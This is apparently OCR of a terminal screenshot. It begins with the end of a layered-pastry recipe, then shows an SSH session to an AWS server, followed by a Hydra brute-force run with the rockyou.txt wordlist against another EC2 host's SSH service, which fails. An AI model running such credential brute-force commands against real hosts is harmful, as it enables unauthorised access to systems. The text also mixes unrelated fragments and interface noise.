 Terminal Shell Edit View Window Help A 100% Sun Oct 11 2:41 PM
AWS — ubuntu@ip-10-192-11-225: ~ — ssh -i Virginia.pem ubuntu@18.209.51.93 — 202×57
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-225:~$ client_loop: send disconnect: Broken pipe
[mohamed.abouwarda@Mohameds-MacBook-Pro AWS % ]
[mohamed.abouwarda@Mohameds-MacBook-Pro AWS % ]
[mohamed.abouwarda@Mohameds-MacBook-Pro AWS % ]
[mohamed.abouwarda@Mohameds-MacBook-Pro AWS % ]
[mohamed.abouwarda@Mohameds-MacBook-Pro AWS % ]
[mohamed.abouwarda@Mohameds-MacBook-Pro AWS % ]
[mohamed.abouwarda@Mohameds-MacBook-Pro AWS % ]
[mohamed.abouwarda@Mohameds-MacBook-Pro AWS % ssh -i Virginia.pem ubuntu@18.209.51.93 ]
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Oct 11 12:39:02 UTC 2020
System load:  0.0               Processes:           91
Usage of /:   34.0% of 7.69GB   Users logged in:     0
Memory usage: 20%               IP address for eth0: 10.192.11.225
Swap usage:   0%
* Kubernetes 1.19 is out! Get it in one command with:
sudo snap install microk8s --channel=1.19 --classic
https://microk8s.io/ has docs and details.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
124 packages can be updated.
21 updates are security updates.
*** System restart required ***
Last login: Sun Oct 11 07:54:57 2020 from 105.37.99.171
[ubuntu@ip-10-192-11-225:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-204-160-93.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-11 12:40:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-204-160-93.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.53:22/ does not support password authentication.
ubuntu@ip-10-192-11-225:~$
3D OCT 11 tv PAGES >_ W X P O 21183 3 TXT